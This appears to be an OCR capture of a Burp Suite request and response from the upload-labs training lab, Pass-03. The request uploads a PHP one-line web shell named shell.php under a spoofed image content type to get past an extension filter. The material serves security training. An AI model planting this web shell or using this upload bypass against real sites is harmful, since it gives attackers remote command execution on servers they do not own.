 Request
Pretty Raw Hex
\n
POST /Pass-03/index.php HTTP/1.1
Host: 192.168.20.128:82
Content-Length: 317
Cache-Control: max-age=0
Origin: http://192.168.20.128:82
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryz4vv5BtfeztVi7v4
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://192.168.20.128:82/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryz4vv5BtfeztVi7v4
Content-Disposition: form-data; name="upload_file"; filename="
shell.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']);?>
------WebKitFormBoundaryz4vv5BtfeztVi7v4
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryz4vv5BtfeztVi7v4--
Response
Pretty Raw Hex Render
\n
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
</div>
66 <div id="img">
67 </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">